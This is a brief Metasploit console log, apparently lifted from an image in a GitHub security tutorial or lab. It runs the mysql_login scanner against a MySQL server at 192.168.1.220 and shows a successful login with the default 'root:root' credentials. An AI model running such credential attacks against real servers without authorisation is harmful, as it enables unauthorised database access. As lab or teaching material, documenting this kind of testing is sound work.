 msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.1.220
rhosts ⇒ 192.168.1.220
msf6 auxiliary(scanner/mysql/mysql_login) > set username root
username ⇒ root
msf6 auxiliary(scanner/mysql/mysql_login) > set password root
password ⇒ root
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.1.220:3306    - 192.168.1.220:3306 - Found remote MySQL version 5
.5.62
[+] 192.168.1.220:3306    - 192.168.1.220:3306 - Success: 'root:root'
[*] 192.168.1.220:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed